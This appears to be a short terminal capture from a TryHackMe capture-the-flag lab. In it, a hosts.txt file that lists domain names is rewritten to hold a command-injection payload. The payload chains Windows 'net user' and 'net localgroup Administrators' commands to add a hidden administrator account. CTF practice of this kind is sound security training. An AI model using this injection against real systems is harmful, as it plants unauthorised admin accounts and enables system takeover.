 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/ra]
└─# cat hosts.txt
google.com
cisco.com
┌──(root💀matrix)-[/home/…/lab/CTFs/thm/ra]
└─# subl hosts.txt
┌──(root💀matrix)-[/home/…/lab/CTFs/thm/ra]
└─# cat hosts.txt
;net user cybex Password1234! /add;net localgroup Administrators cybex /add